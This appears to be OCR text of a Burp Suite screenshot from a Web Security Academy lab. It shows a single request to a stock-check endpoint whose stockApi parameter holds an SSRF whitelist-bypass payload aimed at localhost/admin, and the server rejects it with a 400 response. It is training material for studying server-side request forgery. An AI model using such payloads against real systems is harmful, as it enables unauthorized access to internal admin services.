 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net
3 Cookie: session=HMFWblfDTlC460iVT3B3oTdOdoRTZ7bI
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac6b1f141eb61ea9c08d0e05003b00fc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost:80#@stock.weliketoshop.net:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"